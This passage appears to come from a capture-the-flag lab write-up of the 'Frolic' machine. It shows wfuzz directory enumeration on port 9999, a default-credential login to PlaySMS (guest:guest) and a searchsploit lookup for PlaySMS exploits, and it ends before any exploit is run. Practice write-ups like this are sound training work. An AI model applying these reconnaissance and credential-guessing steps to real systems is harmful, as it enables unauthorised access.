

I try to log in into the Node-RED service but no luck, now what? I go back a step and try to search with wfuzz directories in the web service on port 9999, something I had not done previously. I find several resources, but they don’t really catch my attention, except for the “/dev” directory which gives me a Forbidden message, which gives me a high probability that it has other resources and also the “/test” directory that I can filter by the disabled functions, for a possible RCE.
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://frolic.htb:9999/FUZZ

# http://frolic.htb:9999/test/
# http://frolic.htb:9999/backup/
# http://frolic.htb:9999/dev/               Forbidden !!



If I enumerate again subdirectories with wfuzz, but now in the path “/dev” I find more resources, and one in particular that leaks me a directory. And if I access this path it redirects me to the login form of the PlaySMS service.
playSMS is a free and open source SMS management software, a web interface for SMS gateways and bulk SMS services.
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://frolic.htb:9999/dev/FUZZ
# test, backup


# http://10.10.10.111:9999/dev/test
file test
cat test
# http://10.10.10.111:9999/dev/backup/ :)
# /playsms
# http://frolic.htb:9999/playsms
# Redirect --> http://frolic:9999/playsms/index.php?app=main&inc=core_auth&route=login


After logging in with default or typical passwords, I log in with the one I found earlier, and I analyze the PlaySMS application a little bit but I don’t find much. But by clicking on one of the links I access the official website of the software and get the software version, with searchsploit I find some exploits that I can test.
# http://frolic:9999/playsms/index.php?app=main&inc=core_auth&route=login
# google.es --> playsms default credentials
# admin:admin :(
# guest:guest :)

searchsploit playsms
searchsploit playsms | grep -v -i 'metasploit'


